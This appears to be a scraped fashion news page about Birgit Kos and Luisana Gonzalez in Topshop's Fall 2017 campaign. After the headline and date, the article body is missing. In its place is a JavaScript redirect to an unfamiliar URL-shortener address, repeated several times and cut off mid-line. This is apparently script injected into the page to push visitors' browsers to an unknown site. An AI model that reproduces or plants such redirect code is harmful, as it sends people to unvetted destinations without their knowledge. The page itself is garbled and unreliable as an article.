
Birgit Kos & Luisana Gonzalez Channel Retro Vibes
in Topshop’s Fall 2017 Campaign
October 21, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...